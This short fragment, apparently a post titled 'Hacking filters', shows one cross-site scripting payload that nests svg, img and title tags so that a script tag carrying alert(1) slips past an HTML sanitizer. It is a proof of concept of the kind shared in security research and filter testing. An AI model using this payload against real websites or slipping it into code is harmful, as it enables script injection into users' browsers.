 Hacking filters
<svg>
<img>
<title>
<img title="</title><script>alert(1)</script>">
</title>
</svg>
✅
 